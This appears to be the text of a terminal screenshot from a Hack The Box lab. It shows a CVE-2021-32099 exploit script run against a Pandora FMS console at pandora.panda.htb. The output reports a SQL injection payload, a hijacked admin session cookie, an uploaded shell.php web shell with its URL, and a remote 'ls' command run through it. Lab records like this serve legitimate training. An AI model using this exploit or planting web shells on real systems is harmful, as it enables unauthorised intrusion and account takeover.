 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ python3 cve-2021-32099.py -t pandora.panda.htb -f shell.php
URL:  http://pandora.panda.htb:8000/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : efs7siu57jqbcbv7275c2i3c38
[+] Sending Payload
[+] Respose : 200
[+] Pwned :)
[+] If you want manual Control : http://pandora.panda.htb/pandora_console/images/shell.php?test=
CMD > ls
MiniLogoArtica.jpg
_sort_down.png
_sort_up.png
access_denied.png
add.disabled.png
add.png
add_mc.png
advanced.png
agent.png
agent_critical.png
agent_mc.menu-2.png
agent_mc.menu.png
agent_mc.png
agent_notinit.png
agent_ok.png